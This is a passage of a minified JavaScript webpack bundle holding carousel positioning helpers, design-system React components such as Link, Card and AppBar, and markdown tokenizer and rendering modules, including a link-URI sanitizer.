t,n,r=e.slideIndex,i=e.trackRef,o=e.infinite,a=e.centerMode,c=e.slideCount,u=e.slidesToShow,s=e.slidesToScroll,l=e.slideWidth,f=e.listWidth,d=e.variableWidth,p=e.slideHeight,h=e.fade,v=e.vertical;if(h||1===e.slideCount)return 0;var m=0;if(o?(m=-S(e),c%s!==0&&r+s>c&&(m=-(r>c?u-(r-c):c%s)),a&&(m+=parseInt(u/2))):(c%s!==0&&r+s>c&&(m=u-c%s),a&&(m=parseInt(u/2))),t=v?r*p*-1+m*p:r*l*-1+m*l,!0===d){var b,y=i&&i.node;if(b=r+S(e),t=(n=y&&y.childNodes[b])?-1*n.offsetLeft:0,!0===a){b=o?r+S(e):r,n=y&&y.children[b],t=0;for(var g=0;g<b;g++)t-=y&&y.children[g]&&y.children[g].offsetWidth;t-=parseInt(e.centerPadding),t+=n&&(f-n.offsetWidth)/2}}return t};t.getTrackLeft=P;var S=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)};t.getPreClones=S;var M=function(e){return e.unslick||!e.infinite?0:e.slideCount};t.getPostClones=M;var N=function(e){return 1===e.slideCount?1:S(e)+e.slideCount+M(e)};t.getTotalSlides=N;var E=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+T(e)?"left":"right":e.targetSlide<e.currentSlide-C(e)?"right":"left"};t.siblingDirection=E;var T=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,i=e.centerPadding;if(n){var o=(t-1)/2+1;return parseInt(i)>0&&(o+=1),r&&t%2===0&&(o+=1),o}return r?0:t-1};t.slidesOnRight=T;var C=function(e){var t=e.slidesToShow,n=e.centerMode,r=e.rtl,i=e.centerPadding;if(n){var o=(t-1)/2+1;return parseInt(i)>0&&(o+=1),r||t%2!==0||(o+=1),o}return r?t-1:0};t.slidesOnLeft=C;t.canUseDOM=function(){return!("undefined"===typeof window||!window.document||!window.document.createElement)}},"GB+e":function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("nKUr"),u=["children"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=(0,a.forwardRef)((function(e,t){var n=e.children,r=(0,o.default)(e,u);return(0,c.jsx)("form",l(l({ref:t},r),{},{children:n}))}));t.default=f},GIP4:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.StyledLink=t.BaseLink=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("q1tI"),u=r(n("ryHK")),s=n("nKUr"),l=["children","href","target","download","ping","rel","hrefLang","type","referrerPolicy","itemProp"],f=["children","external","icon"];function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h="link-icon-_QgXo",v=(0,c.forwardRef)((function(e,t){var n=e.children,r=e.href,i=e.target,a=e.download,c=e.ping,u=e.rel,f=e.hrefLang,d=e.type,h=e.referrerPolicy,v=e.itemProp,m=(0,o.default)(e,l),b=p(p({},null==r?{}:{href:r,target:i,download:a,ping:c,rel:u,hrefLang:f,type:d,referrerPolicy:h,itemProp:v}),m);return(0,s.jsx)("a",p(p({ref:t},b),{},{children:n}))}));t.BaseLink=v;var m=(0,c.forwardRef)((function(e,t){var n=e.children,r=e.external,i=void 0!==r&&r,a=e.icon,c=void 0===a?i:a,l=(0,o.default)(e,f),d={};return i&&(d.target="_blank",d.rel="noopener noreferrer"),(0,s.jsxs)(v,p(p(p({ref:t},d),l),{},{children:[n,i&&c&&(0,s.jsx)(u.default,{className:h,src:"#open-in-new","aria-hidden":!0})]}))}));t.StyledLink=m,m.propTypes={href:a.default.string,external:a.default.bool,icon:a.default.bool};var b=m;t.default=b},GXnC:function(e,t,n){"use strict";t.__esModule=!0,t.default={publicPath:"/design",iconsPublicPath:"/design/icons.svg"}},Gdbo:function(e,t,n){"use strict";e.exports=function(e){if(e)throw e}},Gvq1:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("wIKq"),u=n("nKUr"),s=["children","className","variant","tag"],l=["children","className","tag"],f=["children","className","tag"],d=["children","className","tag"];function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v={container:"card-container-11P0y",title:"card-title-2rvi9",description:"card-description-3Qppz",footer:"card-footer-1UaTv",elevated:"card-elevated-1Clhn",outlined:"card-outlined-1ScI1",pure:"card-pure-2hyas"},m=function(e){var t=e.children,n=e.className,r=e.variant,i=void 0===r?"elevated":r,a=e.tag,l=void 0===a?"div":a,f=(0,o.default)(e,s);return(0,u.jsx)(l,h(h({className:c.classNames.use(v.container,v[i]).join(n)},f),{},{children:t}))};m.displayName="Card",m.propTypes={variant:a.default.oneOf(["elevated","outlined","pure"])};var b=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"h1":r,a=(0,o.default)(e,l);return(0,u.jsx)(i,h(h({className:c.classNames.use(v.title).join(n)},a),{},{children:t}))};b.displayName="Title";var y=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"p":r,a=(0,o.default)(e,f);return(0,u.jsx)(i,h(h({className:c.classNames.use(v.description).join(n)},a),{},{children:t}))};y.displayName="Description";var g=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"div":r,a=(0,o.default)(e,d);return(0,u.jsx)(i,h(h({className:c.classNames.use(v.footer).join(n)},a),{},{children:t}))};g.displayName="Footer",m.Title=b,m.Description=y,m.Footer=g;var O=m;t.default=O},Gyyd:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=(r(n("q1tI")),r(n("17x9"))),a=r(n("y18O")),c=n("wIKq"),u=n("nKUr"),s={circle:"data-provider-circle-1YXHk",image:"data-provider-image-2JFrU",sm:"data-provider-sm-6ZNTy",md:"data-provider-md-1r-YM",ml:"data-provider-ml-3ZrV-",lg:"data-provider-lg-1dRNT",hidden:"data-provider-hidden-AS7Ey"},l=function(e){var t,n=e.alt,r=e.imageSrc,o=e.size,l=void 0===o?"md":o,f=e.useDefault,d=void 0===f||f,p=e.tag,h=void 0===p?"div":p,v=e.className;return(0,u.jsx)(h,{className:c.classNames.use(s[l],(t={},(0,i.default)(t,s.hidden,!d),(0,i.default)(t,s.circle,d),t)).join(v),children:r?(0,u.jsx)("img",{src:r,alt:n,className:s.image}):(0,u.jsx)(a.default,{src:"#office-building",className:c.classNames.use(s.image)})})};l.displayName="DataProviderLogo",l.propTypes={alt:o.default.string.isRequired,imageSrc:o.default.string,size:o.default.oneOf(["md","sm","ml","lg"]),useDefault:o.default.bool};var f=l;t.default=f},HtLg:function(e,t,n){"use strict";var r=n("Vx/6");e.exports=function(e,t){return e.length?(r(e,e.length,0,t),e):t}},HxRD:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("Q3zd"),o=n("Bh6z"),a=n("haLp"),c=n("kViG"),u=n("yRGd"),s=n("0mGV"),l=n("9ppO"),f={name:"definition",tokenize:function(e,t,n){var i,l=this;return function(t){return e.enter("definition"),c.call(l,e,f,n,"definitionLabel","definitionLabelMarker","definitionLabelString")(t)};function f(t){return i=o(l.sliceSerialize(l.events[l.events.length-1][1]).slice(1,-1)),58===t?(e.enter("definitionMarker"),e.consume(t),e.exit("definitionMarker"),s(e,a(e,e.attempt(d,u(e,p,"whitespace"),u(e,p,"whitespace")),n,"definitionDestination","definitionDestinationLiteral","definitionDestinationLiteralMarker","definitionDestinationRaw","definitionDestinationString"))):n(t)}function p(o){return null===o||r(o)?(e.exit("definition"),l.parser.defined.indexOf(i)<0&&l.parser.defined.push(i),t(o)):n(o)}}},d={tokenize:function(e,t,n){return function(t){return i(t)?s(e,o)(t):n(t)};function o(t){return 34===t||39===t||40===t?l(e,u(e,a,"whitespace"),n,"definitionTitle","definitionTitleMarker","definitionTitleString")(t):n(t)}function a(e){return null===e||r(e)?t(e):n(e)}},partial:!0};e.exports=f},IW26:function(e,t,n){"use strict";function r(e){return e&&(e.value||e.alt||e.title||"children"in e&&i(e.children)||"length"in e&&i(e))||""}function i(e){for(var t=[],n=-1;++n<e.length;)t[n]=r(e[n]);return t.join("")}e.exports=r},IX3V:function(e,t){e.exports={isFunction:function(e){return"function"===typeof e},isArray:function(e){return"[object Array]"===Object.prototype.toString.apply(e)},each:function(e,t){for(var n=0,r=e.length;n<r&&!1!==t(e[n],n);n++);}}},Ie4K:function(e,t,n){"use strict";var r={name:"labelStartLink",tokenize:function(e,t,n){var r=this;return function(t){return e.enter("labelLink"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelLink"),i};function i(e){return 94===e&&"_hiddenFootnoteSupport"in r.parser.constructs?n(e):t(e)}},resolveAll:n("OaLn").resolveAll};e.exports=r},Ig3s:function(e,t,n){"use strict";e.exports=function(e,t,n){for(var r,i=[],o=-1;++o<e.length;)(r=e[o].resolveAll)&&i.indexOf(r)<0&&(t=r(t,n),i.push(r));return t}},Ijbi:function(e,t,n){var r=n("WkPL");e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},IoeE:function(e,t,n){"use strict";var r=n("ZkSf");e.exports=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r(e,"definition",(function(e){var n=e.identifier.toUpperCase();n in t||(t[n]={href:e.url,title:e.title})})),t}},IujW:function(e,t,n){"use strict";var r=n("U6jy"),i=n("1VtT"),o=n("fUUT"),a=n("17x9"),c=n("wnOJ"),u=n("cVWj"),s=n("u3i/"),l=n("UV+P"),f=n("9Z5P"),d=n("IoeE"),p=n("Nw8X"),h=n("3m36"),v=n("h9ck"),m=Object.keys(h),b=function(e){var t=e.source||e.children||"";if(e.allowedTypes&&e.disallowedTypes)throw new Error("Only one of `allowedTypes` and `disallowedTypes` should be defined");var n=r(h,e.renderers),a=i().use(o).use(e.plugins||[]),p=a.runSync(a.parse(t)),b=r(e,{renderers:n,definitions:d(p)});return function(e){var t=[f,c()],n=e.disallowedTypes;e.allowedTypes&&(n=m.filter((function(t){return"root"!==t&&-1===e.allowedTypes.indexOf(t)})));var r=e.unwrapDisallowed?"unwrap":"remove";n&&n.length>0&&t.push(s.ofType(n,r));e.allowNode&&t.push(s.ifNotMatch(e.allowNode,r));var i=(e.allowDangerousHtml||!1===e.escapeHtml)&&!e.skipHtml,o=(e.astPlugins||[]).some((function(e){return e.identity===v.HtmlParser}));i&&!o&&t.push(u);e.astPlugins&&(t=t.concat(e.astPlugins));return t.push(l),t}(e).forEach((function(e){p=e(p,b)})),p};b.defaultProps={transformLinkUri:p},b.propTypes={className:a.string,source:a.string,children:a.string,sourcePos:a.bool,rawSourcePos:a.bool,escapeHtml:a.bool,allowDangerousHtml:a.bool,skipHtml:a.bool,allowNode:a.func,allowedTypes:a.arrayOf(a.oneOf(m)),disallowedTypes:a.arrayOf(a.oneOf(m)),transformLinkUri:a.oneOfType([a.func,a.bool]),linkTarget:a.oneOfType([a.func,a.string]),transformImageUri:a.func,astPlugins:a.arrayOf(a.func),unwrapDisallowed:a.bool,renderers:a.object,plugins:a.array},b.types=m,b.renderers=h,b.uriTransformer=p,e.exports=b},"Iv+h":function(e,t,n){"use strict";var r=n("E/Jm"),i=n("T0BQ"),o=n("yRGd"),a={name:"setextUnderline",tokenize:function(e,t,n){var i,a,c=this,u=c.events.length;for(;u--;)if("lineEnding"!==c.events[u][1].type&&"linePrefix"!==c.events[u][1].type&&"content"!==c.events[u][1].type){a="paragraph"===c.events[u][1].type;break}return function(t){if(!c.lazy&&(c.interrupt||a))return e.enter("setextHeadingLine"),e.enter("setextHeadingLineSequence"),i=t,s(t);return n(t)};function s(t){return t===i?(e.consume(t),s):(e.exit("setextHeadingLineSequence"),o(e,l,"lineSuffix")(t))}function l(i){return null===i||r(i)?(e.exit("setextHeadingLine"),t(i)):n(i)}},resolveTo:function(e,t){var n,r,o,a,c=e.length;for(;c--;)if("enter"===e[c][0]){if("content"===e[c][1].type){n=c;break}"paragraph"===e[c][1].type&&(r=c)}else"content"===e[c][1].type&&e.splice(c,1),o||"definition"!==e[c][1].type||(o=c);a={type:"setextHeading",start:i(e[r][1].start),end:i(e[e.length-1][1].end)},e[r][1].type="setextHeadingText",o?(e.splice(r,0,["enter",a,t]),e.splice(o+1,0,["exit",e[n][1],t]),e[n][1].end=i(e[o][1].end)):e[n][1]=a;return e.push(["exit",a,t]),e}};e.exports=a},J4zp:function(e,t,n){var r=n("wTVA"),i=n("m0LI"),o=n("ZhPi"),a=n("wkBT");e.exports=function(e,t){return r(e)||i(e,t)||o(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},JZTL:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("nKUr"),u=["children","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.tag,i=void 0===r?"table":r,a=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({ref:t},a),{},{children:n}))}));t.default=f},K1Ig:function(e,t,n){"use strict";e.exports=["pre","script","style","textarea"]},KEj7:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=r(n("17x9")),c=n("wIKq"),u=n("nKUr"),s=["children","fixed","className","tag"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={container:"styles-container-2d0MF",fixed:"styles-fixed-3La6G",item:"styles-item-1WhX8",brand:"styles-brand-1otuI"},p=function(e){var t=e.children,n=e.fixed,r=void 0!==n&&n,i=e.className,a=e.tag,l=void 0===a?"div":a,p=(0,o.default)(e,s);return(0,u.jsx)(l,f(f({className:c.classNames.use("container",{fixed:r}).from(d).join(i)},p),{},{children:t}))};p.displayName="AppBar",p.propTypes={fixed:a.default.bool};var h=p;t.default=h},KynH:function(e,t,n){"use strict";var r=n("hq1P"),i=n("Ny5O"),o=n("E/Jm"),a=n("Q3zd"),c=n("2N74"),u=n("EIjK"),s=n("R5yl"),l=n("K1Ig"),f=n("VLot"),d={name:"htmlFlow",tokenize:function(e,t,n){var f,d,h,v,m,b=this;return function(t){return e.enter("htmlFlow"),e.enter("htmlFlowData"),e.consume(t),y};function y(i){return 33===i?(e.consume(i),g):47===i?(e.consume(i),x):63===i?(e.consume(i),f=3,b.interrupt?t:H):r(i)?(e.consume(i),h=u(i),d=!0,j):n(i)}function g(i){return 45===i?(e.consume(i),f=2,O):91===i?(e.consume(i),f=5,h="CDATA[",v=0,w):r(i)?(e.consume(i),f=4,b.interrupt?t:H):n(i)}function O(r){return 45===r?(e.consume(r),b.interrupt?t:H):n(r)}function w(r){return r===h.charCodeAt(v++)?(e.consume(r),v===h.length?b.interrupt?t:L:w):n(r)}function x(t){return r(t)?(e.consume(t),h=u(t),j):n(t)}function j(r){return null===r||47===r||62===r||a(r)?47!==r&&d&&l.indexOf(h.toLowerCase())>-1?(f=1,b.interrupt?t(r):L(r)):s.indexOf(h.toLowerCase())>-1?(f=6,47===r?(e.consume(r),k):b.interrupt?t(r):L(r)):(f=7,b.interrupt?n(r):d?S(r):P(r)):45===r||i(r)?(e.consume(r),h+=u(r),j):n(r)}function k(r){return 62===r?(e.consume(r),b.interrupt?t:L):n(r)}function P(t){return c(t)?(e.consume(t),P):D(t)}function S(t){return 47===t?(e.consume(t),D):58===t||95===t||r(t)?(e.consume(t),M):c(t)?(e.consume(t),S):D(t)}function M(t){return 45===t||46===t||58===t||95===t||i(t)?(e.consume(t),M):N(t)}function N(t){return 61===t?(e.consume(t),E):c(t)?(e.consume(t),N):S(t)}function E(t){return null===t||60===t||61===t||62===t||96===t?n(t):34===t||39===t?(e.consume(t),m=t,T):c(t)?(e.consume(t),E):(m=void 0,C(t))}function T(t){return t===m?(e.consume(t),_):null===t||o(t)?n(t):(e.consume(t),T)}function C(t){return null===t||34===t||39===t||60===t||61===t||62===t||96===t||a(t)?N(t):(e.consume(t),C)}function _(e){return 47===e||62===e||c(e)?S(e):n(e)}function D(t){return 62===t?(e.consume(t),I):n(t)}function I(t){return c(t)?(e.consume(t),I):null===t||o(t)?L(t):n(t)}function L(t){return 45===t&&2===f?(e.consume(t),F):60===t&&1===f?(e.consume(t),q):62===t&&4===f?(e.consume(t),U):63===t&&3===f?(e.consume(t),H):93===t&&5===f?(e.consume(t),B):!o(t)||6!==f&&7!==f?null===t||o(t)?A(t):(e.consume(t),L):e.check(p,U,A)(t)}function A(t){return e.exit("htmlFlowData"),R(t)}function R(t){return null===t?W(t):o(t)?(e.enter("lineEnding"),e.consume(t),e.exit("lineEnding"),R):(e.enter("htmlFlowData"),L(t))}function F(t){return 45===t?(e.consume(t),H):L(t)}function q(t){return 47===t?(e.consume(t),h="",z):L(t)}function z(t){return 62===t&&l.indexOf(h.toLowerCase())>-1?(e.consume(t),U):r(t)&&h.length<8?(e.consume(t),h+=u(t),z):L(t)}function B(t){return 93===t?(e.consume(t),H):L(t)}function H(t){return 62===t?(e.consume(t),U):L(t)}function U(t){return null===t||o(t)?(e.exit("htmlFlowData"),W(t)):(e.consume(t),U)}function W(n){return e.exit("htmlFlow"),t(n)}},resolveTo:function(e){var t=e.length;for(;t--&&("enter"!==e[t][0]||"htmlFlow"!==e[t][1].type););t>1&&"linePrefix"===e[t-2][1].type&&(e[t][1].start=e[t-2][1].start,e[t+1][1].start=e[t-2][1].start,e.splice(t-2,2));return e},concrete:!0},p={tokenize:function(e,t,n){return function(r){return e.exit("htmlFlowData"),e.enter("lineEndingBlank"),e.consume(r),e.exit("lineEndingBlank"),e.attempt(f,t,n)}},partial:!0};e.exports=d},L8sx:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("rCOv"),i=n("yRGd"),o=n("VLot"),a=function(e){var t=this,n=e.attempt(o,(function(r){if(null===r)return void e.consume(r);return e.enter("lineEndingBlank"),e.consume(r),e.exit("lineEndingBlank"),t.currentConstruct=void 0,n}),e.attempt(this.parser.constructs.flowInitial,a,i(e,e.attempt(this.parser.constructs.flow,a,e.attempt(r,a)),"linePrefix")));return n;function a(r){if(null!==r)return e.enter("lineEnding"),e.consume(r),e.exit("lineEnding"),t.currentConstruct=void 0,n;e.consume(r)}};t.tokenize=a},LLHA:function(e,t,n){"use strict";e.exports=n("wJMj")},"M8+4":function(e,t,n){"use strict";e.exports=/[!-\/:-@\[-`\{-~\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061E\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]/},Mf4r:function(e,t,n){"use strict";var r=n("NOby"),i=n("Vx/6"),o=n("T0BQ");function a(e,t){for(var n,r,o,a,c,u,s=e[t][1],l=e[t][2],f=t-1,d=[],p=s._tokenizer||l.parser[s.contentType](s.start),h=p.events,v=[],m={};s;){for(;e[++f][1]!==s;);d.push(f),s._tokenizer||(n=l.sliceStream(s),s.next||n.push(null),r&&p.defineSkip(s.start),s.isInFirstContentOfListItem&&(p._gfmTasklistFirstContentOfListItem=!0),p.write(n),s.isInFirstContentOfListItem&&(p._gfmTasklistFirstContentOfListItem=void 0)),r=s,s=s.next}for(s=r,o=h.length;o--;)"enter"===h[o][0]?a=!0:a&&h[o][1].type===h[o-1][1].type&&h[o][1].start.line!==h[o][1].end.line&&(b(h.slice(o+1,c)),s._tokenizer=s.next=void 0,s=s.previous,c=o+1);for(p.events=s._tokenizer=s.next=void 0,b(h.slice(0,c)),o=-1,u=0;++o<v.length;)m[u+v[o][0]]=u+v[o][1],u+=v[o][1]-v[o][0]-1;return m;function b(t){var n=d.pop();v.unshift([n,n+t.length-1]),i(e,n,2,t)}}e.exports=function(e){for(var t,n,c,u,s,l,f,d={},p=-1;++p<e.length;){for(;p in d;)p=d[p];if(t=e[p],p&&"chunkFlow"===t[1].type&&"listItemPrefix"===e[p-1][1].type&&((c=0)<(l=t[1]._tokenizer.events).length&&"lineEndingBlank"===l[c][1].type&&(c+=2),c<l.length&&"content"===l[c][1].type))for(;++c<l.length&&"content"!==l[c][1].type;)"chunkText"===l[c][1].type&&(l[c][1].isInFirstContentOfListItem=!0,c++);if("enter"===t[0])t[1].contentType&&(r(d,a(e,p)),p=d[p],f=!0);else if(t[1]._container||t[1]._movePreviousLineEndings){for(c=p,n=void 0;c--&&("lineEnding"===(u=e[c])[1].type||"lineEndingBlank"===u[1].type);)"enter"===u[0]&&(n&&(e[n][1].type="lineEndingBlank"),u[1].type="lineEnding",n=c);n&&(t[1].end=o(e[n][1].start),(s=e.slice(n,p)).unshift(t),i(e,n,p-n+1,s))}}return!f}},NNOl:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("Vx/6"),o=n("O+c1"),a=n("yRGd"),c={name:"codeIndented",tokenize:function(e,t,n){return e.attempt(u,i,n);function i(n){return null===n?t(n):r(n)?e.attempt(u,i,t)(n):(e.enter("codeFlowValue"),o(n))}function o(t){return null===t||r(t)?(e.exit("codeFlowValue"),i(t)):(e.consume(t),o)}},resolve:function(e,t){var n={type:"codeIndented",start:e[0][1].start,end:e[e.length-1][1].end};return i(e,0,0,[["enter",n,t]]),i(e,e.length,0,[["exit",n,t]]),e}},u={tokenize:function(e,t,n){var i=this;return a(e,(function c(u){if(r(u))return e.enter("lineEnding"),e.consume(u),e.exit("lineEnding"),a(e,c,"linePrefix",5);return o(i.events,"linePrefix")<4?n(u):t(u)}),"linePrefix",5)},partial:!0};e.exports=c},NOby:function(e,t,n){"use strict";var r=Object.assign;e.exports=r},"NkL+":function(e,t,n){"use strict";e.exports=e=>{if("[object Object]"!==Object.prototype.toString.call(e))return!1;const t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}},Nw8X:function(e,t,n){"use strict";var r=["http","https","mailto","tel"];e.exports=function(e){var t=(e||"").trim(),n=t.charAt(0);if("#"===n||"/"===n)return t;var i=t.indexOf(":");if(-1===i)return t;for(var o=r.length,a=-1;++a<o;){var c=r[a];if(i===c.length&&t.slice(0,c.length).toLowerCase()===c)return t}return-1!==(a=t.indexOf("?"))&&i>a||-1!==(a=t.indexOf("#"))&&i>a?t:"javascript:void(0)"}},Ny5O:function(e,t,n){"use strict";var r=n("rm/B")(/[\dA-Za-z]/);e.exports=r},"O+c1":function(e,t,n){"use strict";var r=n("jeK3");e.exports=function(e,t){var n=e[e.length-1];return n&&n[1].type===t?r(n[2].sliceStream(n[1])):0}},O94f:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("nKUr"),u=["children","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.tag,i=void 0===r?"tfoot":r,a=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({ref:t},a),{},{children:n}))}));t.default=f},OXPP:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if("undefined"===typeof document)return!0;var e=document.createElement("div");e.innerHTML="<math><mfrac><mn>1</mn><mn>2</mn></mfrac></math><math><mn>1</mn></math>",document.body.appendChild(e);var t=e.firstElementChild.firstElementChild.getBoundingClientRect().height>e.lastElementChild.firstElementChild.getBoundingClientRect().height+1;return document.body.removeChild(e),t}},OaLn:function(e,t,n){"use strict";var r=n("Q3zd"),i=n("HtLg"),o=n("Vx/6"),a=n("Bh6z"),c=n("Ig3s"),u=n("T0BQ"),s=n("haLp"),l=n("kViG"),f=n("9ppO"),d=n("0mGV"),p={name:"labelEnd",tokenize:function(e,t,n){var r,i,o=this,c=o.events.length;for(;c--;)if(("labelImage"===o.events[c][1].type||"labelLink"===o.events[c][1].type)&&!o.events[c][1]._balanced){r=o.events[c][1];break}return function(t){if(!r)return n(t);return r._inactive?s(t):(i=o.parser.defined.indexOf(a(o.sliceSerialize({start:r.end,end:o.now()})))>-1,e.enter("labelEnd"),e.enter("labelMarker"),e.consume(t),e.exit("labelMarker"),e.exit("labelEnd"),u)};function u(n){return 40===n?e.attempt(h,t,i?t:s)(n):91===n?e.attempt(v,t,i?e.attempt(m,t,s):s)(n):i?t(n):s(n)}function s(e){return 